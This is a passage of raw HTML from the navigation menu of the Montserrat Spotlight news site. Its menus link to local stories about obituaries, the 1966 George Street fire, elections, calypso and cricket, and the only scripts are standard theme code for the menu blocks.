    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697b265eaffe8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b265eaffe8" ><script>var block_td_uid_2_697b265eaffe8 = new tdBlock();
block_td_uid_2_697b265eaffe8.id = "td_uid_2_697b265eaffe8";
block_td_uid_2_697b265eaffe8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697b265eaffe8_rand","tdc_css_class":"td_uid_2_697b265eaffe8_rand","tdc_css_class_style":"td_uid_2_697b265eaffe8_rand_style"}';
block_td_uid_2_697b265eaffe8.td_column_number = "3";
block_td_uid_2_697b265eaffe8.block_type = "td_block_mega_menu";
block_td_uid_2_697b265eaffe8.post_count = "5";
block_td_uid_2_697b265eaffe8.found_posts = "45";
block_td_uid_2_697b265eaffe8.header_color = "";
block_td_uid_2_697b265eaffe8.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b265eaffe8.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_697b265eaffe8);
</script><div id=td_uid_2_697b265eaffe8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" class="td-image-wrap" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election"><img class="entry-thumb" src="[data-uri]"alt="" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/10/reubdenswearingin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election">Reuben T. Meade earns third stint as Montserrat leader as United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/03/vickiethumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story">Montserrat&#8217;s Vickie Locker to compete in national election, adding to an&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b265eaffe8" data-td_block_id="td_uid_2_697b265eaffe8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b265eaffe8" data-td_block_id="td_uid_2_697b265eaffe8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697b265eb48f6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b265eb48f6" ><script>var block_td_uid_3_697b265eb48f6 = new tdBlock();
block_td_uid_3_697b265eb48f6.id = "td_uid_3_697b265eb48f6";
block_td_uid_3_697b265eb48f6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697b265eb48f6_rand","tdc_css_class":"td_uid_3_697b265eb48f6_rand","tdc_css_class_style":"td_uid_3_697b265eb48f6_rand_style"}';
block_td_uid_3_697b265eb48f6.td_column_number = "3";
block_td_uid_3_697b265eb48f6.block_type = "td_block_mega_menu";
block_td_uid_3_697b265eb48f6.post_count = "5";
block_td_uid_3_697b265eb48f6.found_posts = "76";
block_td_uid_3_697b265eb48f6.header_color = "";
block_td_uid_3_697b265eb48f6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b265eb48f6.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_697b265eb48f6);
</script><div id=td_uid_3_697b265eb48f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b265eb48f6" data-td_block_id="td_uid_3_697b265eb48f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b265eb48f6" data-td_block_id="td_uid_3_697b265eb48f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697b265eb851f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b265eb851f" ><script>var block_td_uid_4_697b265eb851f = new tdBlock();
block_td_uid_4_697b265eb851f.id = "td_uid_4_697b265eb851f";
block_td_uid_4_697b265eb851f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697b265eb851f_rand","tdc_css_class":"td_uid_4_697b265eb851f_rand","tdc_css_class_style":"td_uid_4_697b265eb851f_rand_style"}';
block_td_uid_4_697b265eb851f.td_column_number = "3";
block_td_uid_4_697b265eb851f.block_type = "td_block_mega_menu";
block_td_uid_4_697b265eb851f.post_count = "5";
block_td_uid_4_697b265eb851f.found_posts = "39";
block_td_uid_4_697b265eb851f.header_color = "";
block_td_uid_4_697b265eb851f.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b265eb851f.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_4_697b265eb851f);
</script><div id=td_uid_4_697b265eb851f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" class="td-image-wrap" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67"><img class="entry-thumb" src="[data-uri]"alt="" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyo12mug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67">So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697b265eb851f" data-td_block_id="td_uid_4_697b265eb851f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697b265eb851f" data-td_block_id="td_uid_4_697b265eb851f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b265ebba03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697b265ebba03" ><script>var block_td_uid_5_697b265ebba03 = new tdBlock();
block_td_uid_5_697b265ebba03.id = "td_uid_5_697b265ebba03";
block_td_uid_5_697b265ebba03.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697b265ebba03_rand","tdc_css_class":"td_uid_5_697b265ebba03_rand","tdc_css_class_style":"td_uid_5_697b265ebba03_rand_style"}';
block_td_uid_5_697b265ebba03.td_column_number = "3";
block_td_uid_5_697b265ebba03.block_type = "td_block_mega_menu";
block_td_uid_5_697b265ebba03.post_count = "5";
block_td_uid_5_697b265ebba03.found_posts = "21";
block_td_uid_5_697b265ebba03.header_color = "";
block_td_uid_5_697b265ebba03.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b265ebba03.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_697b265ebba03);
</script><div id=td_uid_5_697b265ebba03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" class="td-image-wrap" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter"><img class="entry-thumb" src="[data-uri]"alt="" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/06/nazaleadphoto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter">Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b265ebba03" data-td_block_id="td_uid_5_697b265ebba03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b265ebba03" data-td_block_id="td_uid_5_697b265ebba03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697b265ec9f99_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697b265ec9f99" ><script>var block_td_uid_6_697b265ec9f99 = new tdBlock();
block_td_uid_6_697b265ec9f99.id = "td_uid_6_697b265ec9f99";
block_td_uid_6_697b265ec9f99.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697b265ec9f99_rand","tdc_css_class":"td_uid_6_697b265ec9f99_rand","tdc_css_class_style":"td_uid_6_697b265ec9f99_rand_style"}';
block_td_uid_6_697b265ec9f99.td_column_number = "3";
block_td_uid_6_697b265ec9f99.block_type = "td_block_mega_menu";
block_td_uid_6_697b265ec9f99.post_count = "5";
block_td_uid_6_697b265ec9f99.found_posts = "11";
block_td_uid_6_697b265ec9f99.header_color = "";
block_td_uid_6_697b265ec9f99.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b265ec9f99.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697b265ec9f99);
</script><div id=td_uid_6_697b265ec9f99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
